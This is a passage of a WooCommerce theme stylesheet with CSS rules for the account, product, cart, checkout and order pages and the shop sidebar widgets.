  margin-bottom: 0;
}

.woocommerce .woocommerce-MyAccount-navigation ul li a {
  display: block;
  padding: 7px 20px;
  color: #242424;
  text-decoration: none;
}
.woocommerce .woocommerce-MyAccount-navigation ul li:first-child a {
	padding-top:0;
}
.woocommerce .woocommerce-MyAccount-navigation ul li:last-child a {
	padding-bottom:0;
}
.woocommerce .woocommerce-MyAccount-content  {
	position:relative;
	overflow: hidden;
	background-color: #FFF;
	padding: 30px;
	border-radius: 4px;
}
.woocommerce .woocommerce-MyAccount-content form label {
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 10px;
}

.woocommerce .woocommerce-MyAccount-content .col-1 {
  max-width: 48%;
  padding: 0;
}

.woocommerce .woocommerce-MyAccount-content .col-2 {
  max-width: 48%;
  padding: 0;
}

.woocommerce .woocommerce-MyAccount-content h3 {
  font-size: 18px;
}

.woocommerce .woocommerce-MyAccount-content .edit-account .input-text {
  border: 1px solid #eee;
  height: 45px;
  padding: 5px 15px;
  font-size: 14px;
  color: #777777;
}

.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row span {
  font-size: 14px;
  display: inline-block;
  margin-top: 10px;
}

.woocommerce .woocommerce-MyAccount-content .edit-account fieldset {
  margin-top: 20px;
}

.woocommerce .woocommerce-MyAccount-content .edit-account fieldset legend {
  font-size: 20px;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row {
  margin-bottom: 20px;
  padding: 0;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row label {
  width: 100%;
  line-height: 1;
  font-size: 14px;
  margin-bottom: 10px;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .input-text {
  display: block;
  width: 100%;
  border: 1px solid #eee;
  height: 45px;
  padding: 5px 15px;
  font-size: 14px;
  color: #62618d;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-input-wrapper {
  width: 100%;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .select2-selection--single {
  height: 45px;
  border: 1px solid #eee;
  border-radius: 0;
  padding: 8px 15px;
  font-size: 14px;
}

.woocommerce .woocommerce-MyAccount-content .button {
  color: #fff;
  font-size: 16px;
  padding: 12px 30px;
}

.woocommerce .woocommerce-MyAccount-content .button:hover {
  background-color: #000;
  color: #fff;
}

.woocommerce .woocommerce-MyAccount-content address {
  font-style: normal;
  font-size: 14px;
  border: 1px solid #eee;
  padding: 10px 20px;
  margin-top: 0;
}

.woocommerce .woocommerce-MyAccount-content fieldset .woocommerce-form-row {
  margin-bottom: 15px;
}

.woocommerce .woocommerce-MyAccount-content p {
  margin-top: 0;
}

.woocommerce .single-products {
  text-align: center;
  position: relative;
  margin-bottom: 20px;
}

.woocommerce .single-products .products-content {
  margin-top: 15px;
}

.woocommerce .single-products .products-content h3 {
  font-size: 18px !important;
  margin-bottom: 10px;
}

.woocommerce .single-products .products-content ul {
  padding: 0;
  margin: 10px 0 12px;
  list-style-type: none;
}

.woocommerce .single-products .products-content ul li {
  display: inline-block;
  color: #eac11d;
}

.woocommerce .single-products .products-content ul li i::before {
  font-size: 15px;
}

.woocommerce .single-products .products-content .add-to-cart-btn {
  display: block;
  width: 100%;
  color: #0e314c;
  border: 1px solid #0e314c;
  padding: 15px;
  text-transform: uppercase;
  font-weight: 500;
  background: #fff;
  border-radius: 0;
  font-size: 14px;
  margin-top: 20px !important;
}

.woocommerce .single-products .sale-btn, .single-products .onsale {
  position: absolute;
  top: 25px;
  right: 0;
  background: #ff2d2d;
  color: #fff;
  z-index: 2;
  padding: 0 10px;
  font-size: 14px;
}

.woocommerce .single-products .products-image {
  overflow: hidden;
  position: relative;
}

.woocommerce .single-products .products-image a {
  display: block;
}

.woocommerce .single-products .products-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
  width: 100%;
}

.woocommerce .single-products .products-image::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: gray;
  content: '';
  -webkit-transition: 0.5s;
  transition: 0.5s;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
}

.woocommerce .single-products .products-image ul {
  padding: 0;
  z-index: 2;
  list-style-type: none;
  margin: 0;
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.woocommerce .single-products .products-image ul li {
  display: inline-block;
}

.woocommerce .single-products .products-image ul li a {
  display: block;
  background: #ffffff;
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.woocommerce .single-products .products-image ul li a svg {
  width: 20px;
}

.woocommerce .single-products .products-image ul li a:hover, .single-products .products-image ul li a:focus {
  color: #ffffff;
}

.woocommerce .single-products .products-image ul li a:nth-child(1) {
  margin-left: -15px;
}

.woocommerce .single-products .products-image ul li a:nth-child(3) {
  margin-right: -15px;
}

.woocommerce .single-products:hover .products-content .add-to-cart-btn, .single-products:focus .products-content .add-to-cart-btn {
  background-color: #0e314c;
  color: #ffffff;
}

.woocommerce .single-products:hover .products-image::before, .single-products:focus .products-image::before {
  opacity: .40;
  visibility: visible;
}

.woocommerce .single-products:hover .products-image ul, .single-products:focus .products-image ul {
  opacity: 1;
  visibility: visible;
}

.woocommerce .single-products:hover .products-image ul li a:nth-child(1), .single-products:focus .products-image ul li a:nth-child(1) {
  margin-left: 0;
}

.woocommerce .single-products:hover .products-image ul li a:nth-child(3), .single-products:focus .products-image ul li a:nth-child(3) {
  margin-right: 0;
}

.woocommerce .single-products .star-rating {
  margin-left: auto !important;
  margin-right: auto !important;
}


.woocommerce .product-btn-hover a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {
  display: none;
}

/* Shop Details CSS */
.woocommerce .products-details-image img {
  width: 100%;
}

.woocommerce .products-details-image .slick-slider {
  position: relative;
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.woocommerce .products-details-image .slick-dots {
  padding: 0;
  text-align: center;
  margin: 10px 0 0;
  list-style-type: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}

.woocommerce .products-details-image .slick-dots li {
  display: block;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  margin: 0 5px;
}

.woocommerce .products-details-image .slick-dots li button {
  padding: 0;
  outline: 0;
  border: none;
  margin: 0;
  cursor: pointer;
}

.woocommerce .products-details-image .slick-dots li:last-child {
  margin-right: 0;
}

.woocommerce .products-details-image .slick-dots li:first-child {
  margin-left: 0;
}

.woocommerce .products-details-image .slick-thumbs {
  display: none;
}

.woocommerce .products-details h3 {
  font-size: 20px;
  margin-bottom: 8px;
  font-weight: 600;
}

.woocommerce .products-details .price {
  margin-bottom: 14px;
  font-weight: 600;
}

.woocommerce .products-details .price span {
  color: #777777;
}

.woocommerce .products-details .rating {
  padding: 0;
  margin: 0 0 12px;
  list-style-type: none;
}

.woocommerce .products-details .rating li {
  display: inline-block;
  color: #eac11d;
}

.woocommerce .products-details .rating li i::before {
  font-size: 15px;
}

.woocommerce .products-details .availability {
  margin-bottom: 20px;
}

.woocommerce .products-details form .quantity {
  display: inline-block;
  padding-right: 10px;
}

.woocommerce .products-details form .quantity span {
  padding-right: 10px;
}

.woocommerce .products-details form .quantity input {
  border: 1px solid #eeeeee;
  background: #ffffff;
  height: 45px;
  padding: 5px;
  width: 100px !important;
  outline: 0;
  font-size: 17px;
}

.woocommerce .products-details form button {
  color: #ffffff;
  border: none;
  height: 46px;
  padding: 0 20px;
  position: relative;
  top: -3px;
  cursor: pointer;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.woocommerce .products-details form button:hover, .products-details form button:focus {
  color: #ffffff;
}

.woocommerce .products-details form .add-to-wishlist-btn {
  margin-left: 5px;
  background: transparent;
  color: #0e314c;
  border: 1px solid #eeeeee;
  position: relative;
  top: -3px;
  cursor: pointer;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  width: 45px;
  height: 45px;
  text-align: center;
  line-height: 45px;
}

.woocommerce .products-details form .add-to-wishlist-btn:hover, .products-details form .add-to-wishlist-btn:focus {
  color: #ffffff;
}

.woocommerce .products-details form .buy-btn {
  margin-left: 0;
  clear: both;
  float: left;
  margin-top: 20px;
}

.woocommerce .products-details form .buy-btn .btn-primary {
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
  padding: 10px 30px;
}

.woocommerce .products-details form .buy-btn .btn-primary::after, .products-details form .buy-btn .btn-primary::before {
  -webkit-box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
}

.woocommerce .products-details .custom-payment-options {
  margin-top: 20px;
}

.woocommerce .products-details .custom-payment-options span {
  display: block;
  margin-bottom: 10px;
}

.woocommerce .products-details .products-share-social {
  margin-top: 25px;
}

.woocommerce .products-details .products-share-social span {
  display: inline-block;
  margin-right: 10px;
}

.woocommerce .products-details .products-share-social ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
  display: inline-block;
}

.woocommerce .products-details .products-share-social ul li {
  display: inline-block;
}

.woocommerce .products-details .products-share-social ul li a {
  width: 32px;
  text-align: center;
  line-height: 27px;
  height: 32px;
  border: 1px solid;
  border-radius: 50%;
}

.woocommerce .products-details .products-share-social ul li a svg {
  width: 15px;
}

.woocommerce .products-details .products-share-social ul li a.facebook {
  border-color: #4267b2;
  color: #4267b2;
}

.woocommerce .products-details .products-share-social ul li a.facebook:hover {
  background: #4267b2;
  color: #ffffff;
}

.woocommerce .products-details .products-share-social ul li a.twitter {
  border-color: #38A1F3;
  color: #38A1F3;
}

.woocommerce .products-details .products-share-social ul li a.twitter:hover {
  background: #38A1F3;
  color: #ffffff;
}

.woocommerce .products-details .products-share-social ul li a.linkedin {
  border-color: #0077B5;
  color: #0077B5;
}

.woocommerce .products-details .products-share-social ul li a.linkedin:hover {
  background: #0077B5;
  color: #ffffff;
}

.woocommerce .products-details .products-share-social ul li a.instagram {
  border-color: #231F20;
  color: #231F20;
}

.woocommerce .products-details .products-share-social ul li a.instagram:hover {
  background: #231F20;
  color: #ffffff;
}

.woocommerce .products-details .products-share-social ul li a:hover {
  color: #ffffff;
}

.woocommerce .products-details .woocommerce-product-details__short-description {
  margin-bottom: 10px;
}

.woocommerce .products-details .variations .label label {
  margin-top: 10px;
}

.woocommerce .products-details .variations .value select {
  height: 45px;
  border-radius: 0;
  border: 1px solid #eee;
  padding: 10px 15px;
}

.woocommerce .related.products h2 {
  font-size: 20px;
  margin: 0;
  font-weight: 600;
}

.woocommerce .related.products span.sale-btn {
  top: 25px;
  right: 0;
  left: auto;
}

.woocommerce .related.products .products-content h3 {
  font-size: 15px !important;
}

.woocommerce .products-details-tabs {
  margin-top: 40px;
}

.woocommerce .products-details-tabs #tabs {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.woocommerce .products-details-tabs #tabs li {
  display: inline-block;
  padding: 12px 30px 8px;
  cursor: pointer;
  margin: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  background: #eaeaea;
  font-weight: 500;
}

.woocommerce .products-details-tabs #tabs li.active {
  background-color: #ffffff;
  position: relative;
}

.woocommerce .products-details-tabs #tabs li.inactive {
  background-color: #eeeeee;
  padding: 12px 50px;
}

.woocommerce .products-details-tabs #tabs a {
  padding: 0;
}

.woocommerce .products-details-tabs .content {
  display: none;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 25px !important;
}

.woocommerce .products-details-tabs .content.show {
  display: block;
}

.woocommerce .products-details-tabs .content h3 {
  margin-bottom: 12px;
  font-size: 18px;
}

.woocommerce .products-details-tabs .content .additional-information {
  padding: 0;
  margin: 25px 0 0;
  list-style-type: none;
  text-align: left;
}

.woocommerce .products-details-tabs .content .additional-information li {
  border: 1px solid #eeeeee;
  border-bottom: none;
  padding: 10px 15px;
  color: #666666;
}

.woocommerce .products-details-tabs .content .additional-information li:last-child {
  border-bottom: 1px solid #eeeeee;
}

.woocommerce .products-details-tabs .content .additional-information li span {
  display: inline-block;
  width: 45%;
}

.woocommerce .products-details-tabs .content .products-reviews {
  text-align: left;
  max-width: 500px;
  margin: 0 auto;
}

.woocommerce .products-details-tabs .content .products-reviews p {
  margin-bottom: 0;
}

.woocommerce .products-details-tabs .content .products-reviews .review-form {
  margin-top: 20px;
  max-width: 620px;
}

.woocommerce .products-details-tabs .content .products-reviews .review-form p {
  margin-bottom: 0;
}

.woocommerce .products-details-tabs .content .products-reviews .review-form .form-control {
  background: transparent;
}

.woocommerce .products-details-tabs .content .products-reviews .star-source {
  width: 0;
  height: 0;
  margin-top: 5px;
  visibility: hidden;
}

.woocommerce .products-details-tabs .content .products-reviews .star-source svg {
  width: 1.5rem;
  height: 1.5rem;
  padding: 0 0.15rem;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 105px;
  margin-bottom: 10px;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating label {
  cursor: pointer;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating label .star {
  color: transparent;
  -webkit-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating label:hover ~ label .star, .woocommerce .products-details-tabs .content .products-reviews .star-rating svg.star:hover, .woocommerce .products-details-tabs .content .products-reviews .star-rating input[name="star"]:focus ~ label .star, .woocommerce .products-details-tabs .content .products-reviews .star-rating input[name="star"]:checked ~ label .star {
  color: #f2b01e;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating svg {
  width: 1.5rem;
  height: 1.5rem;
  padding: 0 0.15rem;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating input[name="star"] {
  display: inline-block;
  width: 0;
  opacity: 0;
  margin-left: -2px;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating input[name="star"]:checked + label {
  -webkit-animation: scaleup 1s;
          animation: scaleup 1s;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating input[name="star"]:checked + label .star {
  -webkit-animation: starred 0.5s;
          animation: starred 0.5s;
}

.woocommerce .products-details-tabs .content .shop_attributes th, .products-details-tabs .content .shop_attributes td {
  padding: 10px 15px;
  border: 1px solid #eee;
}

.woocommerce .products-details-tabs .content .woocommerce-Reviews-title {
  margin-bottom: 20px !important;
}

.woocommerce .products-details-tabs .content .products-reviews .commentlist {
  padding: 0;
}

.woocommerce .products-details-tabs .content .products-reviews .commentlist li .comment-text p.meta {
  font-size: 14px !important;
  margin-bottom: 5px !important;
  color: #0e314c !important;
}

.woocommerce .products-details-tabs .content .products-reviews .comment-reply-title {
  font-size: 18px;
  line-height: 30px;
  margin-top: 0;
  font-weight: 500;
  color: #0e314c;
}

.woocommerce .products-details-tabs .content .products-reviews p.stars {
  margin-bottom: 15px !important;
}

.woocommerce .products-details-tabs .content .products-reviews .form-submit .btn {
  color: #fff !important;
  padding: 15px 25px !important;
  display: inline-block !important;
  font-weight: 500 !important;
  cursor: pointer !important;
  font-size: 15px !important;
  border-radius: 0 !important;
  text-transform: uppercase;
  letter-spacing: 1px;
  transition: .5s;
  -webkit-transition: .5s;
}

.woocommerce .products-details-tabs .content p.comment-form-cookies-consent {
  margin: 10px 0 20px !important;
}

@-webkit-keyframes scaleup {
  from {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
  }
  to {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@keyframes scaleup {
  from {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
  }
  to {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@-webkit-keyframes starred {
  from {
    color: #f2b01e;
  }
  to {
    color: #f2b01e;
  }
}

@keyframes starred {
  from {
    color: #f2b01e;
  }
  to {
    color: #f2b01e;
  }
}

/* Cart CSS */
.woocommerce .cart-table {
	box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
}
.woocommerce .cart-table table {
	margin-bottom: 0;
	background-color: #FFF;
	border: none;
}
.woocommerce .cart-table tr:last-child td {
	border:none;	
}
.woocommerce .cart-table table thead tr th {
  border-bottom-width: 0px;
  vertical-align: middle;
  font-weight: 500;
  padding: 15px;
  font-size: 15px;
  border: none;
}

.woocommerce .cart-table table tbody tr td {
  vertical-align: middle;
  color: #666666;
  border-color: #eaedff;
  border-left: none;
  border-right: none;
  padding:15px;
}
.woocommerce .cart-table .coupon .input-text {
    background-color: #f4f6f9;
    border: none;
    height: 50px;
    line-height: 30px;
    color: #777;
	border-radius:4px;
}
.woocommerce .cart-table .coupon, .woocommerce-form-coupon-toggle {
	display:none;	
}
.woocommerce .fl-woocommerce-cart #respond input#submit, .woocommerce .fl-woocommerce-cart a.button, .woocommerce .fl-woocommerce-cart button.button, .woocommerce .fl-woocommerce-cart input.button, .woocommerce .fl-woocommerce-cart button.button:disabled[disabled] {
	background-color: #fe696a;
	color: #FFF;
	padding: 13px 30px;
	border: 1px solid #fe696a;
	font-weight: 500;
	border-radius: 4px;
	font-size: 14px;
	width: auto !important;
	transition: .6s;
	position: relative;
	height: 50px;
}
.woocommerce .fl-woocommerce-cart #respond input#submit:hover, .woocommerce .fl-woocommerce-cart a.button:hover, .woocommerce .fl-woocommerce-cart button.button:hover, .woocommerce .fl-woocommerce-cart input.button:hover, .woocommerce .fl-woocommerce-cart button.button:disabled[disabled]:hover {
		background-color:#fe696a;
}
.woocommerce .cart-table table tbody tr td.product-thumbnail a {
  display: block;
}

.woocommerce .cart-table table tbody tr td.product-thumbnail a img {
  width: 60px;
}

.woocommerce .cart-table table tbody tr td.product-name a {
  color: #777;
  font-weight: 500;
  display: inline-block;
}

.woocommerce .cart-table table tbody tr td.product-subtotal .remove {
  color: red;
  margin-left: 25px;
  position: relative;
  top: -1px;
}

.woocommerce .cart-table table tbody tr td.product-subtotal .remove svg {
  width: 19px;
}

.woocommerce .cart-table table tbody tr td.product-quantity .form-control {
  background: transparent;
  width: 80px;
}

.woocommerce .cart-table .coupon .input-text {
  width: 180px !important;
  padding: 5px 15px !important;
}

.woocommerce .cart-table .coupon .btn-light {
  margin-left: 5px;
}

.woocommerce .cart-table .btn-light {
  height: 45px;
  color: #fff;
  padding: 5px 30px;
  border-radius: 0;
}

.woocommerce .cart-buttons {
  margin-top: 30px;
}

.woocommerce .cart-buttons .btn-light {
  background-color: #eaedff;
}

.woocommerce .cart-buttons .btn-light:hover, .woocommerce .cart-buttons .btn-light:focus {
  color: #ffffff;
}

.woocommerce .cart-buttons .btn-light:hover:not(:disabled):not(.disabled).active, .woocommerce .cart-buttons .btn-light:hover:not(:disabled):not(.disabled):active, .woocommerce .cart-buttons .btn-light:hover .show > .btn-light.dropdown-toggle, .woocommerce .cart-buttons .btn-light:focus:not(:disabled):not(.disabled).active, .woocommerce .cart-buttons .btn-light:focus:not(:disabled):not(.disabled):active, .woocommerce .cart-buttons .btn-light:focus .show > .btn-light.dropdown-toggle {
  color: #ffffff;
}

.woocommerce .cart-buttons .btn-light:focus {
  color: #ffffff;
}
.woocommerce .cart-totals .btn {
	color:#FFF;	
}
.woocommerce .cart-totals {
  background: #ffffff;
  padding: 40px;
  max-width: 600px;
  width: 100% !important;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  border-radius: 5px;
  margin: 45px auto 0;
  float: inherit !important;
}

.woocommerce .cart-totals h3 {
  font-size: 18px !important;
  margin-bottom: 20px !important;
  margin-top:0;
}

.woocommerce .cart-totals ul {
  padding: 0;
  margin: 0 0 25px;
  list-style-type: none;
}

.woocommerce .cart-totals ul li {
  border: 1px solid #eaedff;
  padding: 10px 15px;
  color: #0e314c;
  overflow: hidden;
}

.woocommerce .cart-totals ul li:first-child {
  border-bottom: none;
}

.woocommerce .cart-totals ul li:last-child {
  border-top: none;
}

.woocommerce .cart-totals ul li span {
  float: right;
  color: #777;
}

.woocommerce .cart-totals .shop_table th, .cart-totals .shop_table td {
  border: 1px solid #eee;
  font-weight: 500;
}

.woocommerce .cart-totals .wc-proceed-to-checkout {
  padding: 0;
  margin-top: 25px;
}

.woocommerce .shop_table a.remove:hover {
  background: none;
  color: #000 !important;
}

/* Checkout CSS */
.woocommerce .user-actions {
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  background: #ffffff;
  padding: 18px 25px 15px;
  margin-bottom: 35px;
  border-top: 3px solid;
}

.woocommerce .user-actions svg {
  margin-right: 4px;
  width: 16px;
}

.woocommerce .user-actions span {
  display: inline-block;
}

.woocommerce .user-actions span a {
  font-weight: 500;
  display: inline-block;
  color: #0e314c;
}

.checkout-area .title {
  font-size: 18px;
  margin-bottom: 25px;
}

.woocommerce .billing-details {
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  background: #ffffff;
  padding: 25px;
  border-radius: 5px;
}

.woocommerce .billing-details .form-group label {
  display: block;
  color: #777;
  margin-bottom: 8px;
  font-size: 14px;
  font-weight: 400;
}

.woocommerce .billing-details .form-group label .required {
  color: red;
}

.woocommerce .billing-details .form-group .form-control {
  background: transparent;
}

.woocommerce .billing-details .form-group select {
  cursor: pointer;
}

.woocommerce .billing-details .form-check {
  margin-bottom: 15px;
}

.woocommerce .billing-details .form-check .form-check-label {
  color: #777;
}

.woocommerce .billing-details .form-check label {
  font-size: 14px;
  font-weight: 400;
}

.woocommerce .order-details {
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  background: #ffffff;
  padding: 25px;
  border-radius: 5px;
}

.woocommerce .order-details .order-table table {
  margin-bottom: 0;
  text-align: left;
}

.woocommerce .order-details .order-table table thead tr th {
  border-bottom-width: 0px;
  vertical-align: middle;
  font-weight: 500;
  border-color: #eaedff;
  padding: 15px 20px;
}

.woocommerce .order-details .order-table table tbody tr td {
  vertical-align: middle;
  color: #777;
  border-color: #eaedff;
  font-size: 14px;
}

.woocommerce .order-details .order-table table tbody tr td.product-name a {
  color: #777;
  display: inline-block;
}

.woocommerce .order-details .order-table table tbody tr td.order-subtotal span, .woocommerce .order-details .order-table table tbody tr td.order-shipping span, .woocommerce .order-details .order-table table tbody tr td.total-price span {
  color: #0e314c;
  font-weight: 500;
}

.woocommerce .order-details .woocommerce-checkout-payment ul {
  list-style-type: none;
}

.woocommerce .order-details .woocommerce-checkout-payment ul li {
  list-style-type: none;
}

.woocommerce .order-details .woocommerce-checkout-payment ul .woocommerce-notice {
  padding-left: 40px;
}

.woocommerce .order-details .woocommerce-checkout-payment ul .woocommerce-notice::before, .woocommerce .order-details .woocommerce-checkout-payment ul .woocommerce-notice::before, .woocommerce .order-details .woocommerce-checkout-payment ul .woocommerce-notice::before {
  top: 18px;
  left: 18px;
}

.woocommerce .order-details .payment-method {
  margin-top: 40px;
  border-top: 1px solid #eaedff;
  padding-top: 35px;
}

.woocommerce .order-details .payment-method p {
  font-size: 14px;
}

.woocommerce .order-details .payment-method p [type="radio"]:checked, .woocommerce .order-details .payment-method p [type="radio"]:not(:checked) {
  display: none;
}

.woocommerce .order-details .payment-method p [type="radio"]:checked + label, .woocommerce .order-details .payment-method p [type="radio"]:not(:checked) + label {
  padding-left: 27px;
  cursor: pointer;
  display: block;
  font-weight: 600;
  color: #0e314c;
  position: relative;
  margin-bottom: 8px;
}

.woocommerce .order-details .payment-method p [type="radio"]:checked + label::before, .woocommerce .order-details .payment-method p [type="radio"]:not(:checked) + label::before {
  content: '';
  position: absolute;
  left: 0;
  top: 4px;
  width: 18px;
  height: 18px;
  border: 1px solid #dddddd;
  border-radius: 50%;
  background: #ffffff;
}

.woocommerce .order-details .payment-method p [type="radio"]:checked + label::after, .woocommerce .order-details .payment-method p [type="radio"]:not(:checked) + label::after {
  content: '';
  width: 12px;
  height: 12px;
  position: absolute;
  top: 7px;
  left: 3px;
  border-radius: 50%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.woocommerce .order-details .payment-method p [type="radio"]:not(:checked) + label::after {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(0);
          transform: scale(0);
}

.woocommerce .order-details .payment-method p [type="radio"]:checked + label::after {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
          transform: scale(1);
}

.woocommerce .order-details .btn.order-btn {
  display: block;
}

.woocommerce .billing-details .select2-selection--single {
  height: 45px;
  padding: 5px 10px;
  border: 1px solid #eee;
  border-radius: 0;
}

.woocommerce .billing-details .select2-selection--single .select2-selection__rendered {
  color: #777;
  line-height: 35px;
}

.woocommerce .billing-details .select2-selection--single .select2-selection__arrow {
  top: 10px;
  right: 5px;
}

.woocommerce .woocommerce-shipping-fields {
  margin-top: 15px;
}

.woocommerce .woocommerce-shipping-fields .select2-selection--single {
  height: 45px;
  padding: 5px 10px;
  border: 1px solid #eee;
  border-radius: 0;
}

.woocommerce .woocommerce-shipping-fields .select2-selection--single .select2-selection__rendered {
  color: #777;
  line-height: 35px;
}

.woocommerce .woocommerce-shipping-fields .select2-selection--single .select2-selection__arrow {
  top: 10px;
  right: 5px;
}

.woocommerce .woocommerce-error, .woocommerce-info, .woocommerce-message {
  padding: 1em 2em 1em 3.5em !important;
}

.woocommerce .checkout_coupon .input-text {
  border: 1px solid #eee;
  height: 45px;
  padding: 5px 15px;
}

.woocommerce .checkout_coupon .button {
  color: #fff !important;
  border-radius: 0 !important;
  font-weight: 600 !important;
  height: 45px;
  padding: 5px 30px !important;
}

.woocommerce .checkout_coupon .button:hover {
  background-color: #000 !important;
  color: #fff !important;
}

.woocommerce .return-to-shop .button {
  padding: 15px 30px !important;
  text-decoration: none !important;
}
.woocommerce form .fl-checkout-form .form-row input.input-text {
	background-color: #f4f6f9;
	border: none;
	height: 50px;
	line-height: 30px;
	color: #777;
	padding:15px;
	border-radius:4px;
}
.woocommerce form .fl-checkout-form .form-row textarea {
	background-color: #f4f6f9;
	border: none;
	height: 100px;
	line-height: 30px;
	color: #777;
	padding:15px;
	border-radius:4px;
}
.fl-checkout-form .select2-container--default .select2-selection--single {
    height: 50px;
	background-color: #f4f6f9;
	border: none;
}
.fl-checkout-form .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #242424;
    line-height: 40px;
}

.fl-checkout-form .billing-details {
    -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
    background: #ffffff;
    padding: 25px;
    border-radius: 5px;
	margin-bottom: 30px;
}
.fl-checkout-form .billing-details h3, .fl-checkout-form .woocommerce-additional-fields, .fl-checkout-form .order-details1 h3#order_review_heading {
	margin-top:0;	
}
.fl-checkout-form .woocommerce-additional-fields {
	-webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
	box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
	background: #ffffff;
	padding: 25px;
	border-radius: 5px;
	margin-bottom: 30px;	
}

.fl-checkout-form table td, .fl-checkout-form table th {
    padding: .5em;
    border: none;
    word-break: break-all;
}
.fl-woocommerce-order .woocommerce-thankyou-order-details {
	background-color: #FFF;
	padding: 30px;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	border-radius: 4px;	
}
.woocommerce-checkout #payment .woocommerce-terms-and-conditions-wrapper {
	margin-bottom:30px;
}
.fl-woocommerce-order .woocommerce-thankyou-order-received {
	font-size:30px;
	text-align:center;
	margin-bottom:50px;
	color:#242424;		
}
.woocommerce .fl-woocommerce-order  .woocommerce-customer-details address {
	padding:15px;
	line-height:30px;	
}
.woocommerce .fl-woocommerce-order .btn-custom {
	margin:0 auto;
	text-align:center;	
	margin-bottom:50px;
}
.woocommerce .fl-woocommerce-order .btn-custom .btn {
	color:#FFF;	
}
/* Shop widget area */
.woocommerce .widget-area .widget_shopping_cart .total {
  border-top: 3px double #ebe9eb;
  padding: 10px 0 15px;
  margin: 0;
}

.woocommerce .widget-area .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward {
  color: #fff;
}

.widget-area .widget_shopping_cart .woocommerce-mini-cart__buttons .button.checkout {
  background-color: #0e314c;
  color: #fff;
  margin-left: 10px;
}

.woocommerce .widget-area .widget_product_search .woocommerce-product-search {
  position: relative;
}

.woocommerce .widget-area .widget_product_search .woocommerce-product-search .search-field {
  width: 100%;
  height: 45px;
  border: 1px solid #eee;
  padding: 8px 15px;
}

.woocommerce .widget-area .widget_product_search .woocommerce-product-search .search-field:focus {
  outline: 0;
}

.woocommerce .widget-area .widget_product_search button {
  border: 1px solid;
  color: #fff;
  height: 45px;
  padding: 10px 15px;
  position: absolute;
  right: 0;
  top: 0;
  cursor: pointer;
}
.woocommerce.widget_product_search button{
    border: 1px solid;
    color: #fff;
    height: 45px;
    padding: 10px 15px;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
}
.woocommerce.widget_product_search .widget-content{
    position:relative;
}
.blog-sidebar .widget {
    padding: 15px 25px;
}
.shop-sidebar {
    background-color: #FFF;
    box-shadow: 1px 0px 20px rgb(0 0 0 / 7%);
    border-radius: 4px;
}
